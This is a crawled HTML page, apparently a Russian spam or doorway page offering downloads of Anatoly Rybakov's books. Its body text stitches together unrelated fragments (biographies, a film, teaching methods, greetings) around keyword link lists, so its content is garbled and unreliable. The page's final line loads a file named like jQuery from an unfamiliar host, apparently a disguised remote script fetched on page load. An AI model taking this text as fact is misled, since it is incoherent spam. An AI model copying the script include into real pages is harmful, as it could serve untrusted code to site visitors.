

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetootahca.peterrupert.com/h9s58-skachat-knigi-anatoliya-rybakova.html
body_size: 2780
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать книги анатолия рыбакова - aetootahca.peterrupert.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetootahca.peterrupert.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать книги анатолия рыбакова</h2>
                            </header>
                            <p>Биография. Анатолий Рыбаков родился 1 (14) января 1911 год в еврейской семье. Отец — инженер. Детские приключения - читать книги бесплатно, скачать книги: Альбертина и Дом тысячи чудес. Ко́ртик — советский трёхсерийный художественный телевизионный фильм, снятый в 1973 году. Формирование читательских навыков на уроках литературного чтения в начальной школе. Многие учителя помнят методические разработки д-ра пед. наук, проф. Г.Н. Степановой. Александр Авдюгин. биография. Протоиерей Александр Авдюгин родился в Ростове-на-Дону декабрь 2018. Новогодний калейдоскоп. Поздравляем всех с наступлением зимы и желаем уже. 
По всем вопросам, связанным с использованием представленных на ArtOfWar материалов. Жизнь это - мгновения, промежутки. Ночь ушла, солнце скоро взойдет. Сделайте эти. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h9s58-mod-smart-muving-dlya-maynkraft-pe.html">Мод смарт мувинг для майнкрафт пе</a></li>
                                <li><a href="h9s58-kak-ustanovit-rut-prava-na-bluestacks-2.html">Как установить рут права на bluestacks 2</a></li>
                                <li><a href="h9s58-skayrim-mod-voyna.html">Скайрим мод война</a></li>
                                <li><a href="h9s58-shemy-azhurnyh-noskov-spicami-s-opisaniem.html">Схемы ажурных носков спицами с описанием</a></li>
                                <li><a href="h9s58-prezentaciya-o-sebe-v-slaydah.html">Презентация о себе в слайдах</a></li>
                                <li><a href="h9s58-gdz-vvedenie-v-himiyu-7-klass-deryabina.html">Гдз введение в химию 7 класс дерябина</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Рыбаков, Анатолий Наумович — Википедия.</li>
<li>Детские приключения. Райфенберг Франк, Власов Александр.</li>
<li>Кортик (фильм, 1973) — Википедия.</li>
<li>Статья по чтению на тему: Формирование читательских.</li>
<li>Опорные конспекты Г.Н. Степановой Объединение учителей.</li>
<li>ОБ АВТОРАХ - биографии православных писателей.</li>
<li>Архив выставок.</li>
<li>ArtOfWar: Чечня.</li>
<li>Господин ПЖ: Иван Пырьев и его женщины.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-skachat-zvuk-mecha.html">Скачать звук меча</a></li>
                                            <li><a href="h9s58-skayrim-s-modami-torrent.html">Скайрим с модами торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-skachat-vse-smeshnye-kartinki.html">Скачать все смешные картинки</a></li>
                                            <li><a href="h9s58-tekst-pesni-smoki-elis.html">Текст песни смоки элис</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-samye-bezopasnye-brauzery.html">Самые безопасные браузеры</a></li>
                                            <li><a href="h9s58-kak-pravilno-dyshat-pri-plavanii-krolem-shema.html">Как правильно дышать при плавании кролем схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-ekologicheski-obuslovlennye-zabolevaniya-cheloveka-prezentaciya.html">Экологически обусловленные заболевания человека презентация</a></li>
                                            <li><a href="h9s58-mem-devochka-vozmuschaetsya-shablon.html">Мем девочка возмущается шаблон</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
